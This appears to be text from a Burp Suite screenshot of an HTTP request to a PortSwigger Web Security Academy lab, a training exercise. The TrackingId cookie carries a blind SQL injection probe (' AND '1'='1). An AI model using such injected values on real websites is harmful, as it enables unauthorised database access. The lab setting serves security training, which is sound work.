 Request
Pretty Raw \n Actions
1 GET /filter?category=Accessories HTTP/1.1
2 Host: acb91f5c1fc351c4803782e200c50034.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acb91f5c1fc351c4803782e200c50034.web-security-academy.net/filter?category=Accessories
9 Cookie: TrackingId=cdkbFfFapDiOfc5u' AND '1'='1; session=OquCkZN1ntD1lvPtpUdlWmKI4AfaCT7K
10 Upgrade-Insecure-Requests: 1
11
12